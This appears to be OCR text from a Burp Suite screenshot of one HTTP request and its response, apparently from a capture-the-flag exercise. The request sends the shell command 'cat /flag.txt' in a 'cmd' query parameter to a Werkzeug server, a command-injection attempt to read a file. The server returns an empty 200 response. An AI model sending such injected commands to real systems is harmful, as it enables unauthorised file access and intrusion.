 Request
Pretty Raw Hex Hackvertor \n
1 OPTIONS /?cmd=cat+/flag.txt HTTP/1.1
2 Host: 103.97.125.56:31793
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: JSESSIONID=329D741E3C55CA689927FC761079F5BB
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.16
3 Date: Fri, 13 Sep 2024 09:16:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Allow: OPTIONS, HEAD, GET
6 Content-Length: 0
7 Connection: close
8
9